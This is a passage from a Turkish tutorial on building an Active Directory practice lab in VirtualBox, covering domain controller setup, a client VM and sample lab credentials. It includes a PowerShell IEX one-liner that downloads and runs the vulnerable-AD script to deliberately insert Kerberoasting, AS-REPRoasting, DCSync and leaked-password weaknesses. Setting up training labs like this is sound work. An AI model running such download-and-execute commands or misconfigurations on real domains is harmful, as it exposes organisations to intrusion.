| Paths                             |                                         |                            | TAR<br>WIN-F | GET SER | RVER<br>80H0 |
| Deployment Configuration          | Specify the location of the AD DS datab | ase, log files, and SYSVOL |              |         |              |
| Domain Controller Options         | Database folder:                        | C:\Windows\NTDS            |              |         |              |
| Additional Options                | Log files folder:                       | C:\Windows\NTDS            |              |         |              |
| Paths                             | SYSVOL folder:                          | C:\Windows\SYSVOL          |              |         |              |
| Review Options                    |                                         |                            |              |         |              |
| Prerequisites Check               |                                         |                            |              |         |              |
| Installation                      |                                         |                            |              |         |              |
| Results                           |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   |                                         |                            |              |         |              |
|                                   | More about Active Directory paths       |                            |              |         |              |
|                                   | < Pr                                    | evious Next >              | Install      | Cance   | :            |

Next'e tıklayıp devam ediniz.

| 📤 Active Directory Domain Services             | -                                                                                                    |              | ×          |            |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|------------|------------|
| Review Options                                 |                                                                                                    | taf<br>WIN-F | RGET SER   | VER<br>0H0 |
| Deployment Configuration                       | Review your selections:                                                                                                    |              |            |            |
| Domain Controller Options                      | Configure this server as the first Active Directory domain controller in a new fo                                                        | rest.        |            | ^          |
| DNS Options                                    | The new domain name is "busiber.local". This is also the name of the new fores                                                           | st.          |            |            |
| Additional Options<br>Paths                    | The NetBIOS name of the domain: BUSIBER                                                                                                  |              |            |            |
| Review Options                                 | Forest Functional Level: Windows Server 2016                                                                                             |              |            |            |
| Prerequisites Check<br>Installation<br>Results | Domain Functional Level: Windows Server 2016<br>Additional Options:                                                                      |              |            |            |
|                                                | Global catalog: Yes DNS Server: Yes Create DNS Delegation: No                                                                            |              |            |            |
|                                                | These settings can be exported to a Windows PowerShell script to automate<br>additional installations<br>More about installation options | V            | iew script | :          |
|                                                | < Previous Next > Insta                                                                                                    |              | Cance      | I          |

Bu adıma kadar herhangi bir problem ile karşılaşmadıysanız, kurulum işlemine devam edebilirsiniz.

| All prerequisite checks pas                           | sed successfully. Click 'Install' to begin installation. Show r                                                                                                    | more 1            |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Deployment Configuration<br>Domain Controller Options | Prerequisites need to be validated before Active Directory Domain Services is installed<br>computer                                                                                                    | on this           |
| DNS Options                                           | Rerun prerequisites check                                                                                                    |                   |
| Additional Options                                    |                                                                                                    |                   |
| Paths                                                 | View results                                                                                                    |                   |
| Review Options<br>Prerequisites Check                 | Windows Server 2019 domain controllers have a default for the security setting a<br>"Allow cryptography algorithms compatible with Windows NT 4.0" that prevents<br>cryptography algorithms when establishing security channel sessions. | named<br>; weaker |
| Installation<br>Results                               | For more information about this setting, see Knowledge Base article 942564 (htt go.microsoft.com/fwlink/?Linkld=104751).                                                                                                    | .p://             |
|                                                       |                                                                                                    |                   |

Sunucu yeniden başladığında BUSIBER\Administrator:1q2w3e4R bilgileri ile giriş yapınız.



Domain Controller sunucumuzun ismini değiştirmek için, Dosya Gezginini açıp, This PC'ye sağ tıkladıktan sonra Properties'e tıklayıp Change Settings'e tıklayınız.



| Processor:                 | Intel(R) Core(TM) i7-8569U CPU @ 2.80GHz 2.81 GHz   |        | 5 |
|----------------------------|-----------------------------------------------------|--------|---|
| Installed memory (RAM):    | 4.00 GB                                             | Line . |   |
| System type:               | 64-bit Operating System, x64-based processor        | nide   |   |
| Pen and Touch:             | No Pen or Touch Input is available for this Display |        |   |
| Computer name, domain, and | workgroup settings                                  |        |   |
| Computer name:             | Change settings                                     |        |   |

 $\times$ 

#### System Properties

| Computer Name/Domain Changes                                                                                    | ×  |          |
|----------------------------------------------------------------------------------------------------|----|----------|
| You can change the name and the membership of this<br>computer. Changes might affect access to network resource | s. | computer |
| Computer name:                                                                                                  |    |          |
| DC01                                                                                                    |    |          |
| Full computer name:<br>DC01.busiber.local<br>More                                                               |    | ange     |
| Member of                                                                                                    |    | _        |
| Domain:                                                                                                    |    |          |
| busiber.local                                                                                                   |    |          |
| O Workgroup:                                                                                                    |    |          |
| OK Cancel                                                                                                    |    |          |
| OK Cancel                                                                                                    |    | Apply    |

51

Sunucuya giriş yaptıktan sonra, Powershell açınız.

|   |                                                                                                    |                                                                                                | Filter                                             |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------|--|--|--|--|
| ŵ | Best match                                                                                                    |                                                                                                |                                                    |  |  |  |  |
|   | Windows PowerShe<br>Desktop app                                                                                 | ell<br>Run as administrator<br>Run as different user<br>Open file location<br>Unpin from Start | Shell                                              |  |  |  |  |
|   | <ul> <li>Windows Powe → ↓</li> <li>Windows Powe </li> <li>Windows Powe </li> <li>U</li> <li>Settings</li> </ul> | Pin to taskbar<br>Uninstall                                                                    |                                                    |  |  |  |  |
|   | <ul> <li>PowerShell Developer</li> <li>Allow local PowerShell</li> <li>Replace Command Pro</li> </ul>           | r Settings<br>II scripts to run withou <sup>.</sup><br>ompt with Windows <b>Pc</b>             | t signing<br>owerShell when using Windows + X menu |  |  |  |  |
| ŝ |                                                                                                    |                                                                                                |                                                    |  |  |  |  |
|   | $\mathcal P$ powershell                                                                                         |                                                                                                |                                                    |  |  |  |  |

Komut satırından yeni bir Domain Kullanıcısı ekleyelim. Kullanıcımızın adı "yusuf.akca" ve parolası "1q2w3e4R" olsun

net user yusuf.akca 1q2w3e4R /ADD /DOMAIN



Domain Controller rolü atanmış sunucumuzu zafiyetli hale getirmek için, WazeHell (<u>https://twitter.com/safe\_buffer</u>) tarafından yazılmış vulnad.ps1 Powershell scriptini kullanacağız.

https://github.com/WazeHell/vulnerable-AD

IEX((new-object net.webclient).downloadstring("https://raw.githubusercontent.com/wazehell/vulnerable-AD/master/vulnad.ps1"));

Invoke-VulnAD -UsersLimit 25 -DomainName "busiber.local"

#### Administrator: Windows PowerShell

PS C:\Users\Administrator> IEX((new-object net.webclient).downloads<sup>.</sup> e-AD/master/vulnad.ps1")); Invoke-VulnAD -UsersLimit 50 -DomainName



#### By wazehell @safe\_buffer

| -   | en en en en en en en en en en en en en e |                         |
|-----|------------------------------------------|-------------------------|
| [*] | Creating                                 | carmencita.chanda User  |
| [*] | Creating                                 | neila.norma User        |
| [*] | Creating                                 | modestine.danyelle User |
| [*] | Creating                                 | dee.austine User        |
| [*] | Creating                                 | gaylene.rosana User     |
| [*] | Creating                                 | mignonne.glad User      |
| [*] | Creating                                 | dominga.coralyn User    |
| [*] | Creating                                 | nicoline.bertine User   |
| [*] | Creating                                 | janith.marlee User      |
| [*] | Creating                                 | cory.gael User          |
| [*] | Creating                                 | latisha.adelind User    |
| [*] | Creating                                 | emeline.llywellyn User  |
| [*] | Creating                                 | kay.lory User           |
| [*] | Creating                                 | caria.olva User         |
| [*] | Creating                                 | jennie.antonia User     |
| [*] | Creating                                 | pammie.arlene User      |
| [*] | Creating                                 | dara.blondy User        |
| [*] | Creating                                 | marylynne.reta User     |
| [*] | Creating                                 | rodi.coraline User      |
| [*] | Creating                                 | lane.katrina User       |
| [*] | Creating                                 | bobbi.kilian User       |
| [*] | Creating                                 | rahal.kinna User        |
| [*] | Creating                                 | lon.lidia User          |
| [*] | Creating                                 | lombard.oliy User       |
| [*] | Creating                                 | gus.marilee User        |
| [*] | Creating                                 | eugenia.nicol User      |

Powershell betiği ilgili ayarları tamamladığı zaman, aşağıdaki gibi bir çıktı almamız gerekiyor.

```
[+] Kerberoasting Done
[*] AS-REPRoasting allyn.oneida
[*] AS-REPRoasting marian.lizzy
[*] AS-REPRoasting lily.lilli
[+] AS-REPRoasting Done
[*] DnsAdmins : lon.lidia
[*] DnsAdmins : latisha.adelind
[*] DnsAdmins Nested Group : Project management
[+] DnsAdmins Done
[*] Password in Description : lu.jordan
[+] Leaked Password Done
[*] Same Password (Password Spraying) : jennie.antonia
[*] Same Password (Password Spraying) : joline.deva
[+] Password Spraying Done
[*] Giving DCSync to : bobbi.kilian
[*] Giving DCSync to : marian.lizzy
[+] DCSync Done
[+] SMB Signing Disabled
```

Bu zafiyetleri, neden ortaya çıktıklarını, nasıl suistimal edilebilecekleri ve alınabilecek önlemleri eğitimin ileriki safhalarında detaylı bir şekilde inceleyeceğiz.

# 56

#### 4.2.Domain Computer (Windows 10) Kurulumu ve Yapılandırılması

VirtualBox uygulamasında **YENİ** simgesine tıklayınız ve sanal makine adını MUHASEBE01\_BUSIBER veriniz. Makinenin türünü Windows, sürümünü ise Windows 10 (64-bit) olarak seçip devam ediniz.

| 0 😑 🔵   | Oracle VM VirtualBox Yöneticisi                                                                                                    |  |  |  |  |  |  |
|---------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Araçlar | Adı ve işletim sistemi                                                                                                    |  |  |  |  |  |  |
| DC01    | Lütfen yeni sanal makine için açıklayıcı bir ad ve hedef klasör seçin ve<br>yüklemek niyetinde olduğunuz işletim sistemi türünü seçin. Seçtiğiniz<br>ad bu makineyi tanımlamak için VirtualBox içerisinde kullanılacaktır. |  |  |  |  |  |  |
|         | Adı: MUHASEBE01_BUSIBER                                                                                                    |  |  |  |  |  |  |
|         | Makine Klasörü: 🔲 /Users/r00t/VirtualBox VMs 🔽                                                                                                    |  |  |  |  |  |  |
|         | Türü: Microsoft Windows                                                                                                    |  |  |  |  |  |  |
|         | Sürüm: Windows 10 (64-bit)                                                                                                    |  |  |  |  |  |  |
|         | Uzman Kipi Geri Git Devam İptal                                                                                                    |  |  |  |  |  |  |

Ana makinenizin donanım özelliklerine göre uygun bir şekilde RAM ayarlarını yapıp devam ediniz.

| Oracle VM Virtua                                              | IBox Yöneticisi                                          |                |
|---------------------------------------------------------------|----------------------------------------------------------|----------------|
| Bellek boyutu                                                 |                                                          |                |
| Sanal makineye ayrılmas<br>seçin.<br>Önerilen bellek boyutu 2 | sı için megabayt olarak bellek (<br>2 <b>048</b> MB'tır. | RAM) miktarını |
|                                                               |                                                          | 4096 C MB      |
| 4 MB                                                          | 16384 MB                                                 |                |
|                                                               | Geri Git                                                 | Devam          |
|                                                               | Gen Git                                                  | iptai          |

Şimdi sanal bir sabit disk oluştur seçeneğine tıklayarak devam ediniz.



Sabit disk dosyası türünü VDI olarak işaretleyip devam ediniz.

| Sabit disk dosyası türü                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Lütfen yeni sanal sabit disk için kullanmak istediğiniz dosyanın türünü seçin. Eğer<br>diğer sanallaştırma yazılımları ile kullanmaya ihtiyacınız yoksa bu ayarı<br>değiştirmeden bırakabilirsiniz.<br>• VDI (VirtualBox Disk Kalıbı)<br>• VHD (Sanal Sabit Disk)<br>• VMDK (Sanal Makine Diski) |
| Uzman Kipi Geri Git Devam İptal                                                                                                    |

Değişken olarak ayrılan seçeneğini işaretleyip devam ediniz.

# Fiziksel sabit diskte depolama Lütfen yeni sanal sabit disk dosyasının kullanılmasına göre (değişken olarak ayrılan) büyüyüp büyümemesini ya da en fazla boyutunda (sabitlenmiş boyut) oluşturulup oluşturulmamasını seçin. Değişken olarak ayrılan sabit disk dosyası yalnızca fiziksel sabit sürücünüzdeki alan doldurarak (en fazla sabitlenmiş boyuta kadar) kullanacak olmasına rağmen alan serbest kaldığında otomatik olarak tekrar küçülmeyecektir. Sabitlenmiş boyutlu sabit disk dosyasını oluşturmak bazı sistemlerde uzun sürebilir ama kullanması çoğu kez en hızlı olandır. Değişken olarak ayrılan Sabitlenmiş boyutl

Dosya yeri ve boyutu kısmını varsayılan ayarlarda bırakıp devam ediniz.

| Lütfen aşağıdaki kutuya yeni sana                                      | ıl sabit disk dosyasının adını yazın ya da                                            |
|------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| tıklayın.                                                              | kli bil klasofu seçmek içiri klasof simgesine                                         |
| rs/r00t/VirtualBox VMs/MUHASEB                                         | E01_BUSIBER/MUHASEBE01_BUSIBER.vdi                                                    |
| Megabayt olarak sanal sabit diskir<br>depolanabilecek bir sanal makine | n boyutunu seçin. Bu boyut sabit diskteki<br>dosya verisinin miktarını sınırlandırır. |
| 1. 1. 1. 1. 1. 1. 1. 1. 1. 1.                                          | 50,00 GB                                                                              |
| 4,00 MB                                                                | 2,00 TB                                                                               |
|                                                                        |                                                                                       |
|                                                                        |                                                                                       |
|                                                                        |                                                                                       |
|                                                                        |                                                                                       |

İlk kurulum işlemi bittikten sonra, Ayarlar simgesine tıklayın.

|                                                                                                    | Oracle VM VirtualBox Yöneticisi                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Araçlar                                                                                                    | Yeni Ayarlar Vazgeç Başlat                                                                                                    |
| DC01                                                                                                    | Genel         Adı:       MUHASEBE01_BUSIBER         İşletim Sistemi:       Windows 10 (64-bit)                                                |
| Image: Mutasebeo1_Busiber         Image: With the second second | Sistem     Ana Bellek: 4096 MB     Önyükleme Sırası: Disket, Optik, Sabit Disk     Hızlandırma: VT-x/AMD-V, İç İçe Disk Belleği, Hyper-V Yarı |
|                                                                                                    | Sanallaştırma                                                                                                    |
|                                                                                                    | Görüntü Belleği: 128 MB<br>Grafik Denetleyicisi: VBoxSVGA<br>Uzak Masaüstü Sunucusu: Etkisizleştirildi<br>Kayıt: Etkisizleştirildi            |
|                                                                                                    | Depolama                                                                                                    |
|                                                                                                    | Denetleyici: SATA<br>SATA B.Noktası 0: MUHASEBE01_BUSIBER.vdi (Normal, 50,00 GB)<br>SATA B.Noktası 1: [Optik Sürücü] Boş                      |
|                                                                                                    |                                                                                                    |

Ağ Ayarlarından, Windows 10 sanal makinesini NatNetwork 'e bağlayın.

|       | •       |           |               | MU     | JHASEBEO'   | I_BUSIBER     | <br>- Ağ         |                 |       |
|-------|---------|-----------|---------------|--------|-------------|---------------|------------------|-----------------|-------|
|       |         |           | $\bigcirc$    |        | -           |               |                  |                 |       |
| Genel | Sistem  | Ekran     | Depolama      | Ses    | Ağ B.No     | ktaları Payla | aşılan Klasörler | Kullanıcı Arayü | zü    |
|       |         |           | Bağdaştırıcı  | 1 Bağı | daştırıcı 2 | Bağdaştı      | rıcı 3 Bağı      | daştırıcı 4     |       |
|       | Ağ Bağı | daştırıcı | sını etkinleş | tir    |             |               |                  |                 |       |
|       | Şun     | a takıldı | : NAT Ağ      | ğı     |             |               | 3                |                 |       |
|       |         | Adı       | : NatNet      | twork  |             |               |                  |                 | \$    |
|       | ▶ (     | Gelişmiş  |               |        |             |               |                  |                 |       |
|       |         |           |               |        |             |               |                  | İptal           | ТАМАМ |

Daha sonra Depolama sekmesinden Sata Bağlantı Noktası 1'e indirdiğimiz Windows 10 ISO dosyasını takacağız.

|              |           |            | -   |       |             | 1/"   |                    |                   |                  |
|--------------|-----------|------------|-----|-------|-------------|-------|--------------------|-------------------|------------------|
|              |           |            | MUH | ASEBE | E01_BUSIBEF | R - D | Depolama           |                   |                  |
|              |           | $\bigcirc$ |     |       |             |       |                    | •                 |                  |
| Genel Sistem | Ekran     | Depolama   | Ses | Ağ    | B.Noktaları | Pay   | ylaşılan Klasörler | Kullanıcı Arayüzü |                  |
| Depolama Ayg | ıtları    |            |     | Öz    | nitelikler  |       |                    |                   |                  |
| 📥 Denetleyi  | ici: SATA |            |     |       | Optik Sürüc | ü:    | SATA B.Nokta       | sı 1              | <b>\$</b> •      |
| 🛛 🖸 MUHA     | SEBE01    | _BUSIBER.  | vdi |       |             |       | Sanal Optil        | < Disk Seç/Olu    | ştur             |
| 🛛 💿 Boş      |           |            |     |       |             |       | Disk dosya         | sı seçin          | •                |
|              |           |            |     | Bil   | gi          |       | 17763.737.         | 190906-2324.      | rs5_release_svc_ |
|              |           |            |     |       | Tür         | ü:    | Diski Sanal        | Sürücüden Ka      | aldır            |
|              |           |            |     |       | Βογι        | ut:   |                    |                   |                  |
|              |           |            |     |       | Ye          | er:   |                    |                   |                  |
|              |           |            |     |       | Şuna Takılo | dı:   |                    |                   |                  |
|              |           |            |     |       |             |       |                    |                   |                  |

|                                                                                                    | M                                                                                                    | asaüstü                                                                             | ٥                                                                  | Q Ara                                       | 61        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------------------------|-----------|
